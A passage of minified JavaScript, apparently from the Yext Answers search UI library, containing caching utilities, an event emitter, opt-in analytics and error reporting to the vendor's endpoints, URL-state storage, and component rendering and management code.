ft=G[I];return"__lodash_hash_undefined__"===ft?void 0:ft}return T.call(G,I)?G[I]:void 0},Ge.prototype.has=function(I){var G=this.__data__;return Kr?void 0!==G[I]:T.call(G,I)},Ge.prototype.set=function(I,G){return this.__data__[I]=Kr&&void 0===G?"__lodash_hash_undefined__":G,this},de.prototype.clear=function(){this.__data__=[]},de.prototype.delete=function(I){var G=this.__data__,ft=Qn(G,I);return!(ft<0||(ft==G.length-1?G.pop():Ke.call(G,ft,1),0))},de.prototype.get=function(I){var G=this.__data__,ft=Qn(G,I);return ft<0?void 0:G[ft][1]},de.prototype.has=function(I){return Qn(this.__data__,I)>-1},de.prototype.set=function(I,G){var ft=this.__data__,M=Qn(ft,I);return M<0?ft.push([I,G]):ft[M][1]=G,this},Le.prototype.clear=function(){this.__data__={hash:new Ge,map:new(fr||de),string:new Ge}},Le.prototype.delete=function(I){return $n(this,I).delete(I)},Le.prototype.get=function(I){return $n(this,I).get(I)},Le.prototype.has=function(I){return $n(this,I).has(I)},Le.prototype.set=function(I,G){return $n(this,I).set(I,G),this},kn.prototype.clear=function(){this.__data__=new de},kn.prototype.delete=function(I){return this.__data__.delete(I)},kn.prototype.get=function(I){return this.__data__.get(I)},kn.prototype.has=function(I){return this.__data__.has(I)},kn.prototype.set=function(I,G){var ft=this.__data__;if(ft instanceof de){var M=ft.__data__;if(!fr||M.length<199)return M.push([I,G]),this;ft=this.__data__=new Le(M)}return ft.set(I,G),this};var hn=Te?X(Te,Object):function(){return[]},Zr=function(I){return Q.call(I)};function Lr(I,G){return!!(G=G??9007199254740991)&&("number"==typeof I||l.test(I))&&I>-1&&I%1==0&&I<G}function co(I){var G=I&&I.constructor;return I===("function"==typeof G&&G.prototype||R)}function Ze(I){if(null!=I){try{return x.call(I)}catch{}try{return I+""}catch{}}return""}function ki(I,G){return I===G||I!=I&&G!=G}(Hr&&"[object DataView]"!=Zr(new Hr(new ArrayBuffer(1)))||fr&&Zr(new fr)!=o||Or&&"[object Promise]"!=Zr(Or.resolve())||Sr&&Zr(new Sr)!=a||Rt&&"[object WeakMap]"!=Zr(new Rt))&&(Zr=function(I){var G=Q.call(I),ft="[object Object]"==G?I.constructor:void 0,M=ft?Ze(ft):void 0;if(M)switch(M){case Rs:return"[object DataView]";case js:return o;case Ps:return"[object Promise]";case ea:return a;case Gr:return"[object WeakMap]"}return G});var An=Array.isArray;function Yn(I){return null!=I&&"number"==typeof(G=I.length)&&G>-1&&G%1==0&&G<=9007199254740991&&!Wr(I);var G}var Qr=ae||function(){return!1};function Wr(I){var G=En(I)?Q.call(I):"";return G==t||G==i}function En(I){var G=typeof I;return!!I&&("object"==G||"function"==G)}function xi(I){return Yn(I)?function Ci(I,G){var at,Mt,xt,ft=An(I)||(xt=Mt=at=I)&&"object"==typeof xt&&Yn(Mt)&&T.call(at,"callee")&&(!De.call(at,"callee")||Q.call(at)==e)?function(at,Mt){for(var xt=-1,Vt=Array(at);++xt<at;)Vt[xt]=Mt(xt);return Vt}(I.length,String):[],M=ft.length,N=!!M;for(var J in I)!G&&!T.call(I,J)||N&&("length"==J||Lr(J,M))||ft.push(J);return ft}(I):function(G){if(!co(G))return qe(G);var ft=[];for(var M in Object(G))T.call(G,M)&&"constructor"!=M&&ft.push(M);return ft}(I)}r.exports=function(I){return Wn(I,!0,!0)}}),Cw=function(r){function n(t){var i;return(i=r.call(this)||this)._state=t||{},i}Et(n,r);var e=n.prototype;return e.init=function(t,i){this._set(t,i)},e.set=function(t,i){this._set(t,i),this.emit("update")},e._set=function(t,i){void 0===i?this._state=t:this._state[t]=i},e.update=function(t){this._state=t,this.emit("update")},e.get=function(t){return void 0===t?this._state:this._state[t]},e.has=function(t){return void 0!==this._state[t]},e.asJSON=function(){return this._state},n}(function(){function r(){this._listeners={}}var n=r.prototype;return n.on=function(e,t,i){if("function"!=typeof t)throw new Error("callback handler should be of type {function}");return void 0===this._listeners[e]&&(this._listeners[e]=[]),this._listeners[e].push({event:e,cb:t,once:i||!1}),this},n.once=function(e,t){return this.on(e,t,!0)},n.off=function(e){return delete this._listeners[e],this},n.emit=function(e,t){var i=this._listeners[e];if(void 0!==i){for(var o=[],a=0;a<i.length;a++)i[a].cb(t),!0!==i[a].once&&o.push(i[a]);return this._listeners[e]=o,this}},r}()),av=function(){function r(){}var n=r.prototype;return n.get=function(e,t,i){return this.request("get",this.encodeParams(e,t),i)},n.post=function(e,t,i,o){return this.request("post",this.encodeParams(e,t),et({},{body:Se(i),credentials:void 0},o))},n.request=function(e,t,i){var o=et({},{method:e,credentials:"include"},i);return this._fetch(t,o)},n._fetch=function(e,t){return window.fetch?fetch(e,t):_4(e,t)},n.beacon=function(e,t){return this._sendBeacon(e,Se(t))},n._sendBeacon=function(e,t){if(window.navigator&&window.navigator.sendBeacon)return window.navigator.sendBeacon(e,t);var i=window.event&&window.event.type,o="unload"===i||"beforeunload"===i,a="XMLHttpRequest"in window?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return a.open("POST",e,!o),a.setRequestHeader("Accept","*/*"),"string"==typeof t?a.setRequestHeader("Content-Type","text/plain;charset=UTF-8"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&a.setRequestHeader("Content-Type",t.type),a.send(t),!0},n.encodeParams=function(e,t){if("object"==typeof t){var i=cn(e).call(e,"?")>-1,o="";for(var a in t)i?o+="&":(i=!0,o+="?"),o+=a+"="+encodeURIComponent(t[a]);return e+o}},r}(),sv="GeoLocationFilter",cv="FilterSearch";function lv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function uv(r,n){return void 0===r&&(r="production"),void 0===n&&(n=!1),"us".toLowerCase()===rs.EU.toString()?"https://www.eu.yextevents.com":n?"sandbox"===r?"https://sandbox-realtimeanalytics.yext.com":"https://realtimeanalytics.yext.com":"sandbox"===r?"https://sandbox-answers.yext-pixel.com":"https://answers.yext-pixel.com"}function tl(r,n){return void 0===n&&(n=new He),r.split("?")[0]+"?"+n.toString()}function el(r,n){var e=[sv,cv],i=function(a,s){for(var c,l=new He,f=function(){var p=c.value,g=p[0],y=p[1];is(s).call(s,function(b){return!Yi(g).call(g,b)})&&l.set(g,y)},h=function Fw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return lv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?lv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(a).call(a));!(c=h()).done;)f();return l}(r,on(e).call(e,function(a,s){var c;return U(c=n([s])).call(c,function(l){a.push(Kt+"."+l),a.push(Zi+"."+l)}),a},[])),o=[ze,Hn,Bo,us,Wi];return U(o).call(o,function(a){return i.delete(a)}),i}function fv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function t0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=fv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=fv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Iw=function(){function r(e,t,i,o,a,s){void 0===a&&(a={}),void 0===s&&(s="production"),this._businessId=i,this._analyticsEventsEnabled=o,this._globalOptions=et({},a,{experienceKey:e}),this._environment=s,this._baseUrl=uv(this._environment),this._conversionTrackingEnabled=!1,t&&(this._globalOptions.experienceVersion=t)}var n=r.prototype;return n.getQueryId=function(){return this._globalOptions.queryId},n.setQueryId=function(e){this._globalOptions.queryId=e},n.setVisitor=function(e){this._globalOptions.visitor=e},n.getAnalyticsOptIn=function(){return this._analyticsEventsEnabled},n.setAnalyticsOptIn=function(e){this._analyticsEventsEnabled=e},n.report=function(e,t){var i=(void 0===t?{}:t).includeQueryId,o=void 0===i||i;if(!this._analyticsEventsEnabled)return!1;var a={};return this._conversionTrackingEnabled&&"function"==typeof ytag?(ytag("optin",!0),a=ytag("yfpc",null)):this._conversionTrackingEnabled&&console.error("Conversion Tracking is enabled without supplying ytag. Analytics event sent without Conversion Tracking info."),e instanceof Ne?(e.addOptions(o?this._globalOptions:t0(t0({},this._globalOptions),{},{queryId:void 0})),(new av).beacon(this._baseUrl+"/realtimeanalytics/data/answers/"+this._businessId,t0({data:e.toApiEvent()},a))):(console.error("Tried to send invalid analytics event",e),!1)},n.setConversionTrackingEnabled=function(e){this._conversionTrackingEnabled=e,this._baseUrl=uv(this._environment,e)},r}(),Rw=function(){function r(){}var n=r.prototype;return n.report=function(e){return!0},n.setConversionTrackingEnabled=function(e){},r}(),ys=y1;function hv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}var rl=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.areEquivalentParams=void 0,n.areEquivalentParams=function(e,t){var i=_r(zi(e).call(e)),o=_r(zi(t).call(t));if(i.length!==o.length)return!1;for(var a,s=function jw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return hv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?hv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(e).call(e));!(a=s()).done;){var c=a.value;if(c[1]!==t.get(c[0]))return!1}return!0}});pt(rl);var dv=ot(function(r,n){Z(n,"__esModule",{value:!0});var e=function(){function t(o){void 0===o&&(o=""),this.params=this.parse(o)}var i=t.prototype;return i.parse=function(o){var a=new ys,s=o;if(!s)return a;cn(o).call(o,"?")>-1&&(s=fe(o).call(o,cn(o).call(o,"?")+1));for(var c=s.split("&"),l=0;l<c.length;l++){var f=c[l].split("=");a.set(f[0],f.length>1?t.decode(f[1]):"")}return a},i.get=function(o){return this.params.get(o)},i.set=function(o,a){this.params.set(o,a)},i.has=function(o){return o in this.params},i.delete=function(o){this.params.delete(o)},i.toString=function(){var o,a=[];return U(o=this.params).call(o,function(s,c){a.push(c+"="+t.encode(s||""))}),a.join("&")},i.entries=function(){var o,a=[];return U(o=this.params).call(o,function(s,c){a.push([c,s])}),a},t.decode=function(o){return decodeURIComponent(o.replace(/[ +]/g,"%20"))},t.encode=function(o){var a={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(o).replace(/[!'()]|%20/g,function(s){return a[s]})},t}();n.default=e});function pv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}pt(dv);var Nw=pt(ot(function(r,n){var e=Ut&&Ut.__importDefault||function(o){return o&&o.__esModule?o:{default:o}};Z(n,"__esModule",{value:!0});var t=e(dv),i=function(){function o(s){var c=this;this.popListener=s,this.params=new t.default,window.addEventListener("popstate",function(){c.params=new t.default(window.location.search.substring(1)),c.popListener(c.getAll(),c.getUrlWithCurrentState())})}var a=o.prototype;return a.init=function(s){this.params=new t.default(s)},a.set=function(s,c){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);if("string"!=typeof c)throw new Error("Storage data value must be a string: "+c);this.params.set(s,c)},a.replaceHistoryWithState=function(){var s=new t.default(window.location.search.substring(1));(0,rl.areEquivalentParams)(this.params,s)||window.history.replaceState(null,"","?"+this.params.toString())},a.pushStateToHistory=function(){var s=new t.default(window.location.search.substring(1));(0,rl.areEquivalentParams)(this.params,s)||window.history.pushState(null,"","?"+this.params.toString())},a.get=function(s){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);return this.params.get(s)},a.delete=function(s){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);this.params.delete(s)},a.getAll=function(){for(var s,c=new ys,l=function Pw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return pv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?pv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(f=this.params).call(f));!(s=l()).done;){var f,h=s.value;c.set(h[0],h[1])}return c},a.getUrlWithCurrentState=function(){return this.params.toString()},o}();n.default=i})),Dw=function(){function r(e){var t=this;void 0===e&&(e={}),this.persistedStateListeners={update:e.updateListener||function(){},reset:e.resetListener||function(){}},this.persistedValueParser=e.persistedValueParser,this.popListener=function(i,o){t.persistedStateListeners.update(i,o),t.persistedStateListeners.reset(i,o)},this.storage=new ys,this.persistentStorage=new Nw(this.popListener),this.listeners=[]}var n=r.prototype;return n.init=function(e){var t,i=this;return this.persistentStorage.init(e),U(t=this.persistentStorage.getAll()).call(t,function(o,a){var s=i.persistedValueParser?i.persistedValueParser(a,o):o;i.set(a,s)}),this},n.set=function(e,t){if(null==e||"string"!=typeof e)throw new jc("Storage key must be of type string",e,t);if(void 0===t)throw new jc("Data cannot be of type undefined",e,t);this.storage.set(e,t),this._callListeners("update",e)},n.setWithPersist=function(e,t){this.set(e,t);var i=t;"string"!=typeof t&&(i=Se(t)),this.persistentStorage.set(e,i)},n.replaceHistoryWithState=function(){this.persistentStorage.replaceHistoryWithState(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},n.pushStateToHistory=function(){this.persistentStorage.pushStateToHistory(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},n.get=function(e){return this.storage.get(e)},n.getAll=function(){return new ys(this.storage)},n.delete=function(e){if(null==e||"string"!=typeof e)throw new jc("Storage key must be of type string",e);this.storage.delete(e),this.persistentStorage.delete(e)},n.has=function(e){return this.storage.has(e)},n.getCurrentStateUrlMerged=function(){var e,t=new He(window.location.search.substring(1));return U(e=this.persistentStorage.getAll()).call(e,function(i,o){t.set(o,i)}),t.toString()},n.getUrlWithCurrentState=function(){return this.persistentStorage.getUrlWithCurrentState()},n.registerListener=function(e){if(!e.eventType||!e.storageKey||!e.callback||"function"!=typeof e.callback)throw new jc("Invalid listener applied in storage: "+e);this.listeners.push(e)},n.removeListener=function(e){var t;this.listeners=it(t=this.listeners).call(t,function(i){return i!==e})},n._callListeners=function(e,t){var i,o=this;U(i=this.listeners).call(i,function(a){a.storageKey===t&&a.eventType===e&&a.callback(o.get(t))})},r}();function gv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function vv(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=gv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=gv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Wt=function(){function r(e,t){var i,o,a,s;if(void 0===e&&(e={}),void 0===t&&(t={}),this.moduleId=null,this.uniqueId=t.uniqueId,this.name=e.name||this.constructor.type,this._config=e,this._type=this.constructor.name,this._parentContainer=e.parentContainer||null,this._children=[],this._state=new Cw(e.state),this.core=t.core||null,this.componentManager=t.componentManager||null,this.analyticsReporter=t.analyticsReporter||null,this._analyticsOptions=e.analyticsOptions||{},this._progressivelyRenderChildren=e.progressivelyRenderChildren,null===this._parentContainer){if("string"==typeof e.container&&(this._container=F.query(e.container)||null,null===this._container))throw new Error("Cannot find container DOM node: "+e.container)}else this._container=F.query(this._parentContainer,e.container),null===this._container&&(this._container=F.createEl("div",{class:e.container.substring(1,e.container.length)}),F.append(this._parentContainer,this._container));this._className=e.class||"component",this._render=e.render||null,this._renderer=t.renderer||Gf.Handlebars,this._template=e.template?this._renderer.compile(e.template):null,this._templateName=e.templateName||this.constructor.defaultTemplateName(e),this._isMounted=!1,this.transformData=e.transformData,this.onCreate=e.onCreateOverride||this.onCreate||function(){},this.onCreate=se(i=this.onCreate).call(i,this),this.beforeMount=e.beforeMountOverride||this.beforeMount||function(){},this.beforeMount=se(o=this.beforeMount).call(o,this),this.onMount=e.onMountOverride||this.onMount||function(){},this.onMount=se(a=this.onMount).call(a,this),this.onUpdate=e.onUpdateOverride||this.onUpdate||function(){},this.onUpdate=se(s=this.onUpdate).call(s,this),this.userOnCreate=e.onCreate||function(){},this.userOnMount=e.onMount||function(){},this.userOnUpdate=e.onUpdate||function(){}}r.defaultTemplateName=function(e){return"default"},r.areDuplicateNamesAllowed=function(){return!1};var n=r.prototype;return n.init=function(e){var t=this;try{this.setState(e.data||e.state||{}),this.onCreate(),this.userOnCreate()}catch(i){throw new cr("Error initializing component",this.constructor.type,i)}return this._state.on("update",function(){try{t.onUpdate(),t.userOnUpdate(),t.unMount(),t.mount()}catch(i){throw new cr("Error updating component",t.constructor.type,i)}}),F.addClass(this._container,this._className),F.addClass(this._container,"yxt-Answers-component"),this},n.addContainerClass=function(e){F.addClass(this._container,e)},n.removeContainerClass=function(e){F.removeClass(this._container,e)},n.setState=function(e){var t=et({},{_config:this._config},e);return this._state.set(t),this},n.getState=function(e){return this._state.get(e)},n.hasState=function(e){return this._state.has(e)},n.addChild=function(e,t,i){var o=this.componentManager.create(t,et({name:e.name,parentContainer:this._container,data:e},i||{},{_parentOpts:this._config}));return this._children.push(o),o},n.remove=function(){var e;U(e=this._children).call(e,function(t){return t.remove()}),this.componentManager.remove(this)},n.setRender=function(e){return this._render=e,this},n.setRenderer=function(e){return this._renderer=Gf[e],this},n.setTemplate=function(e){this._template=this._renderer.compile(e)},n.unMount=function(){var e,t;if(!this._container)return this;U(e=this._children).call(e,function(i){i.unMount()}),F.empty(this._container),U(t=this._children).call(t,function(i){return i.remove()}),this._children=[],this.onUnMount()},n.mount=function(e){var t=this;if(e&&(this._container=e),!this._container)return this;if(!1===this.beforeMount())return this;F.append(this._container,this.render(this._state.asJSON()));var i,o,a,s=F.queryAll(this._container,"[data-component]:not([data-is-component-mounted])");try{i=this.transformData?this.transformData(ov(this._state.get())):this._state.get()}catch(f){console.error("The following problem occurred while transforming data for sub-components of "+this.name+": ",f)}if(U(s).call(s,function(f){try{t._createSubcomponent(f,i)}catch(h){console.error("The following problem occurred while initializing sub-component: ",f,h)}}),this._progressivelyRenderChildren?U(o=this._children).call(o,function(f){Di(function(){try{f.mount()}catch(h){console.error("The following problem occurred while mounting sub-component: ",f,h)}})}):U(a=this._children).call(a,function(f){try{f.mount()}catch(h){console.error("The following problem occurred while mounting sub-component: ",f,h)}}),this.analyticsReporter){var c,l=F.queryAll(this._container,"[data-eventtype]:not([data-is-analytics-attached])");U(l).call(l,se(c=this._createAnalyticsHook).call(c,this))}return this._isMounted=!0,this.onMount(this),this.userOnMount(this),this},n.render=function(e){void 0===e&&(e=this._state.get()),this.beforeRender(),e=this.transformData?this.transformData(ov(e)):e;var t="";if("function"==typeof this._render){if("string"!=typeof(t=this._render(e)))throw new Error("Render method must return HTML as type {string}")}else t=this._renderer.render({template:this._template,templateName:this._templateName},e);return this.afterRender(),t},n._createSubcomponent=function(e,t){var i=this;e.dataset.isComponentMounted=!0;var o=e.dataset,a=o.component,s=o.prop,c=o.opts?JSON.parse(o.opts):{},l=t[s]||{};c=vv(vv({},c),{},{container:e}),Ee(l)?(function(r){var n=r.reverse;return r===Xf||ee(Xf,r)&&n===Xf.reverse?ww:n}(l).call(l),U(l).call(l,function(f){i.addChild(f,a,c)})):this.addChild(l,a,c)},n._createAnalyticsHook=function(e){var t=this;e.dataset.isAnalyticsAttached=!0;var i=e.dataset,o=i.eventtype,a=i.eventlabel,s=i.middleclick,c=i.eventoptions?JSON.parse(i.eventoptions):{};F.on(e,"mousedown",function(l){if(0===l.button||s&&1===l.button){var f=new Ne(o,a);f.addOptions(t._analyticsOptions),f.addOptions(c),t.analyticsReporter.report(f)}})},n.onCreate=function(e){},n.onUpdate=function(e){},n.beforeRender=function(e){},n.afterRender=function(e){},n.onMount=function(e){},n.onUnMount=function(e){},n.beforeMount=function(e){},n.onDestroy=function(e){},Gt(r,null,[{key:"type",get:function(){return"Component"}}])}(),qw=function(){function r(e,t){var i;if(void 0===e&&(e={}),void 0===t&&(t=void 0),this._requester=new av,this._environment=e.environment||"production",this._baseUrl=e.baseUrl||(void 0===(i=this._environment)&&(i="production"),"sandbox"===i?"https://liveapi-sandbox.yext.com":"https://liveapi.yext.com"),this._endpoint=e.endpoint||null,this._apiKey=e.apiKey||null,this._version=e.version||20190101,this._params=e.params||{},!t)throw new vi("Must include storage","ApiRequest");this._storage=t}var n=r.prototype;return n.get=function(e){return this._requester.get(this._baseUrl+this._endpoint,et({},this.baseParams(),this.sanitizeParams(this._params)),e)},n.post=function(e){return this._requester.post(this._baseUrl+this._endpoint,this.baseParams(),this.sanitizeParams(this._params),e)},n.baseParams=function(){var e={v:this._version,api_key:this._apiKey,jsLibVersion:Qc,sessionTrackingEnabled:this._storage.get(Re).value},t=new He(this._storage.getCurrentStateUrlMerged());return t.has("beta")&&(e.beta=t.get("beta")),e},n.sanitizeParams=function(e){var t;return void 0===e&&(e={}),U(t=gt(e)).call(t,function(i){null!=e[i]||delete e[i]}),e},r}(),Bw=function(){function r(e,t){var i=this;if(this.apiKey=e.apiKey,this.experienceKey=e.experienceKey,this.experienceVersion=e.experienceVersion||"config1.0",this.printVerbose=e.printVerbose,this.sendToServer=e.sendToServer,this.sendToServer&&!t)throw new vi("Must include storage to send errors to server","ErrorReporter");this.storage=t,this.environment=e.environment,window.addEventListener("error",function(o){return i.report(o.error)}),window.addEventListener("unhandledrejection",function(o){return i.report(o.error)})}var n=r.prototype;return n.report=function(e){if(e instanceof Po&&!e.reported){if(e.reported=!0,this.printError(e),this.sendToServer){var t={endpoint:"/v2/accounts/me/answers/errors",apiKey:this.apiKey,version:20190301,environment:this.environment,params:{libVersion:Qc,experienceVersion:this.experienceVersion,experienceKey:this.experienceKey,error:e.toJson()}};new qw(t,this.storage).get().catch(console.err)}return e}},n.printError=function(e){this.printVerbose?console.error("error: "+e.errorMessage+"\ncode: "+e.errorCode+"\nboundary: "+e.boundary+"\nstack: "+e.stack):console.error(e.toString())},r}(),Uw=function(){function r(){}return r.prototype.report=function(n){console.error(n.toString())},r}(),zw=function(){function r(n){void 0===n&&(n={}),this.limitForVertical=n.limit||20,this.universalLimit=n.universalLimit,this.verticalKey=n.verticalKey||null,this.defaultInitialSearch=n.defaultInitialSearch,this.validate(),Ur(this)}return r.prototype.validate=function(){if("number"!=typeof this.limitForVertical||this.limitForVertical<1||this.limitForVertical>50)throw new Rc("Search Limit must be between 1 and 50, inclusive","SearchConfig");var n;"object"==typeof this.universalLimit&&null!==this.universalLimit&&U(n=qi(this.universalLimit)).call(n,function(e){if("number"!=typeof e||e<1||e>50)throw new Rc("Universal limits must be between 1 and 50, inclusive","SearchConfig")})},r}(),Vw=Dn.findIndex,mv=!0;"findIndex"in[]&&Array(1).findIndex(function(){mv=!1}),rt({target:"Array",proto:!0,forced:mv},{findIndex:function(r){return Vw(this,r,arguments.length>1?arguments[1]:void 0)}});var Hw=be("Array").findIndex,e0=Array.prototype,yv=function(r){var n=r.findIndex;return r===e0||ee(e0,r)&&n===e0.findIndex?Hw:n},Kw=Aa("splice"),Gw=$.TypeError,Zw=Math.max,Qw=Math.min;rt({target:"Array",proto:!0,forced:!Kw},{splice:function(r,n){var e,t,i,o,a,s,c=kr(this),l=Ir(c),f=po(r,l),h=arguments.length;if(0===h?e=t=0:1===h?(e=0,t=l-f):(e=h-2,t=Qw(Zw(_a(n),0),l-f)),l+e-t>9007199254740991)throw Gw("Maximum allowed length exceeded");for(i=nc(c,t),o=0;o<t;o++)(a=f+o)in c&&Pn(i,o,c[a]);if(i.length=t,e<t){for(o=f;o<l-t;o++)s=o+e,(a=o+t)in c?c[s]=c[a]:delete c[s];for(o=l;o>l-t+e;o--)delete c[o-1]}else if(e>t)for(o=l-t;o>f;o--)s=o+e-1,(a=o+t-1)in c?c[s]=c[a]:delete c[s];for(o=0;o<e;o++)c[o+f]=arguments[o+2];return c.length=l-t+e,i}});var Ww=be("Array").splice,r0=Array.prototype;function _v(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Yw=function(){function r(e){this._activeComponents=[],this._componentRegistry=e,this._componentIdCounter=0,this._core=null,this._renderer=null,this._analyticsReporter=null,this._componentTypeToComponentNames={},this._componentToModuleIdListener=new ys}var n=r.prototype;return n.setRenderer=function(e){return this._renderer=e,this},n.setCore=function(e){return this._core=e,this},n.setAnalyticsReporter=function(e){return this._analyticsReporter=e,this},n.register=function(e){return this._componentRegistry[e.type]=e,this},n.getSimilarComponents=function(e){var t,i=it(t=gt(this._componentRegistry)).call(t,function(o){return Yi(o).call(o,e.substring(0,2))});return 0===i.length&&(i=gt(this._componentRegistry)),i},n.create=function(e,t){var i,o,a={core:this._core,renderer:this._renderer,analyticsReporter:this._analyticsReporter,componentManager:this,uniqueId:this._componentIdCounter};this._componentIdCounter++;var s=this._componentRegistry[e];if(!s)throw new cr("Component type "+e+" is not recognized as a valid component. You might have meant "+this.getSimilarComponents(e).join(", ")+"?");if(!s.areDuplicateNamesAllowed()&&zf(i=this._activeComponents).call(i,function(h){return h.name===t.name}))throw new cr("Another component with name "+t.name+" already exists",e);var c=function(h){for(var p=1;p<arguments.length;p++){var g,y,b=null!=arguments[p]?arguments[p]:{};p%2?U(g=_v(Object(b),!0)).call(g,function(S){Dt(h,S,b[S])}):lt?Nt(h,lt(b)):U(y=_v(Object(b))).call(y,function(S){Z(h,S,ct(b,S))})}return h}({isTwin:zf(o=this._activeComponents).call(o,function(h){return h.constructor.type===e})},t),l=new this._componentRegistry[e](c,a).init(c);if(this._activeComponents.push(l),this._componentTypeToComponentNames[e]||(this._componentTypeToComponentNames[e]=[]),this._componentTypeToComponentNames[e].push(l.name),this._core&&null!==this._core.storage){if(null==l.moduleId)return l;var f={eventType:"update",storageKey:l.moduleId,callback:function(h){return l.setState(h)}};this._core.storage.registerListener(f),this._componentToModuleIdListener.set(l,f)}return l},n.remove=function(e){var t;this._core.storage.removeListener(this._componentToModuleIdListener.get(e));var i,o=yv(t=this._activeComponents).call(t,function(a){return a.uniqueId===e.uniqueId});-1!==o&&function(r){var n=r.splice;return r===r0||ee(r0,r)&&n===r0.splice?Ww:n}(i=this._activeComponents).call(i,o,1)},n.removeByName=function(e){var t,i=Fe(t=this._activeComponents).call(t,function(o){return o.name===e});i.remove(),F.empty(i._container)},n.getActiveComponent=function(e){var t;return Fe(t=this._activeComponents).call(t,function(i){return i.constructor.type===e})},n.getActiveComponents=function(e){var t;return it(t=this._activeComponents).call(t,function(i){return i.constructor.type===e})},n.getComponentNamesForComponentTypes=function(e){var t=this;return on(e).call(e,function(i,o){return _n(i).call(i,t._componentTypeToComponentNames[o]||[])},[])},n.getNumActiveComponents=function(){return this._activeComponents.length},r}();function bv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Jw=function(){function r(n){void 0===n&&(n={}),this.label=n.label||null,this.url=n.url||null,this.verticalKey=n.verticalKey||null,this.hideInNavigation=n.hideInNavigation||!1,this.isFirst=n.isFirst||!1,this.isActive=n.isActive||!1,this.iconUrl=n.iconUrl,this.icon=n.icon,Ur(this)}return r.prototype.validate=function(){},r}(),Xw=function(){function r(n){void 0===n&&(n=[]),this.verticalPagesConfig=r.from(n)}return r.prototype.get=function(){var n;return ht(n=this.verticalPagesConfig).call(n,function(e){return function(t){for(var i=1;i<arguments.length;i++){var o,a,s=null!=arguments[i]?arguments[i]:{};i%2?U(o=bv(Object(s),!0)).call(o,function(c){Dt(t,c,s[c])}):lt?Nt(t,lt(s)):U(a=bv(Object(s))).call(a,function(c){Z(t,c,ct(s,c))})}return t}({},e)})},r.from=function(n){return ht(n).call(n,function(e){return new Jw(e)})},r}(),t6=function(r,n,e,t){r.core.ruler.push(n,function(i){var o,a,s;for(a=i.tokens.length-1;a>=0;a--)if("inline"===i.tokens[a].type)for(o=(s=i.tokens[a].children).length-1;o>=0;o--)s[o].type===e&&t(s,o)})},nl=pt(ot(function(r,n){r.exports=function(){var e,t,i=((e={exports:{}}).exports=function(){var 